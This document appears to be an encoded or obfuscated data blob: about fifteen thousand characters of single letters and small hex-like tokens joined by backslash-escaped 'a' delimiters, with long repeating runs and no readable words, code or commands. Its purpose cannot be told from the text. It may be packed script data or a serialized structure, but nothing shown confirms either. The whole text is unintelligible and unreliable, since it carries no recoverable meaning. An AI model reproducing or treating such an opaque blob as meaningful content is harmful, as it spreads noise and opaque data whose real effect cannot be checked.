a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\B\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\b\\V\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\n\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\r\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\i\\a\\e\\a\\D\\a\\s\\a\\N\\a\\E\\a\\19\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\19\\a\\f\\a\\N\\a\\E\\a\\F\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\v\\a\\N\\a\\b\\t\\a\\f\\a\\N\\a\\E\\a\\b\\t\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\x\\a\\N\\a\\c\\a\\18\\a\\f\\a\\N\\a\\c\\a\\L\\a\\k\\a\\E\\a\\u\\a\\15\\a\\E\\a\\A\\a\\g\\a\\E\\a\\F\\a\\N\\a\\c\\a\\18\\a\\f\\a\\14\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\E\\a\\b\\t\\a\\t\\a\\h\\a\\N\\a\\i\\a\\h\\a\\t\\a\\E\\a\\19\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\F\\a\\i\\a\\E\\a\\E\\a\\k\\a\\r\\a\\p\\a\\b\\N\\a\\b\\l\\a\\15\\a\\b\\17\\a\\q\\a\\14\\a\\b\\H\\a\\q\\a\\r\\a\\16\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Z\\a\\k\\a\\M\\a\\e\\a\\b\\u\\a\\g\\a\\E\\a\\E\\a\\N\\a\\d\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\c\\a\\Z\\a\\e\\a\\c\\a\\b\\v\\a\\q\\a\\E\\a\\m\\a\\f\\a\\H\\a\\c\\a\\Z\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\E\\a\\M\\a\\f\\a\\t\\a\\h\\a\\e\\a\\e\\a\\e\\a\\h\\a\\I\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\u\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\o\\a\\b\\u\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\e\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\b\\e\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\E\\a\\L\\a\\I\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\18\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\v\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\b\\12\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\E\\a\\s\\a\\d\\a\\r\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\c\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\O\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\o\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\10\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\I\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\o\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\c\\a\\b\\T\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\r\\a\\b\\g\\a\\r\\a\\c\\a\\b\\l\\a\\r\\a\\h\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\m\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\L\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\o\\a\\L\\a\\n\\a\\M\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\o\\a\\L\\a\\n\\a\\b\\s\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\c\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\c\\a\\k\\a\\o\\a\\b\\x\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\F\\a\\i\\a\\o\\a\\K\\a\\k\\a\\18\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\o\\a\\b\\c\\a\\n\\a\\o\\a\\b\\i\\a\\x\\a\\F\\a\\i\\a\\o\\a\\R\\a\\k\\a\\o\\a\\b\\T\\a\\e\\a\\E\\a\\b\\1a\\a\\g\\a\\o\\a\\b\\T\\a\\e\\a\\o\\a\\R\\a\\g\\a\\f\\a\\b\\H\\a\\g\\a\\c\\a\\Y\\a\\n\\a\\o\\a\\K\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\o\\a\\K\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\E\\a\\b\\1b\\a\\n\\a\\o\\a\\b\\d\\a\\k\\a\\d\\a\\t\\a\\o\\a\\R\\a\\t\\a\\d\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\o\\a\\b\\i\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\